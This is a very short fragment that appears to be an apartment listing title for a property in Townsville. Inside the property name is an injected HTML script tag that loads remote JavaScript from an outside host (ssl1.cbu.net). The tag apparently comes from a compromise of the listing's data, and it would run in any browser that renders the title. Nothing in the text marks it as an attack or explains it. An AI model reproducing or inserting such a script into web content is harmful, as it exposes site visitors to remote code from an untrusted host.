 Lakeside Central Apartment Apartment<script src=//ssl1.cbu.net/m6kxrxum></script>, Townsville - 3